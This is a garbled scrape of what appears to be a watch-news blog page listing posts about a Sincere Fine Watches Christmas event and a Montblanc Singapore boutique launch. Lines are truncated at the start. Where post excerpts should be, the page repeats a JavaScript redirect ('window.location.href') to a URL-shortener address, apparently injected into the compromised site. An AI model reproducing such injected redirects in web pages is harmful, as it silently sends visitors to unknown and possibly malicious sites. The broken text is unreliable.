
 Very Wonderful Horological Christmas
ith Sincere Fine Watches
December 8, 2015
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
ontblanc Singapore Launches First New
outique Concept In S.E.A.
November 15, 2015
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";